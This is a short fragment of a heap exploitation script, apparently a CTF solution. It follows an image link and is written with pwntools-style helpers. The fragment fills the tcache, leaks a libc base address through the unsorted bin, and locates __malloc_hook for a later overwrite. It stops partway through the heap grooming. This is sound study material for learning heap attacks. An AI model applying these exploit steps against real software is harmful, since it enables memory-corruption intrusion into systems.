 for i in range(7):
    add(index=0,content=b'a'*0x400)
    delete(index=0)
add(index=0,content=b'a'*0x400)
add(index=1,content=b'b'*0x90)#防止合并
delete(index=0)
show(index=0)
libc.address = u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x1e4ca0
leak_info('libc',libc.address)
malloc_hook =libc.sym['__malloc_hook']
add(index=0,content=b'c'*0x360)
add(index=0,content=b'd'*0xb0)

add(index=0,content=b'e'*0x400)
add(index=1,content=b'f'*0xc0)#防止合并
delete(index=0)
add(index=2,content=b'g'*0x360)
add(index=1,content=b'h'*0xb0)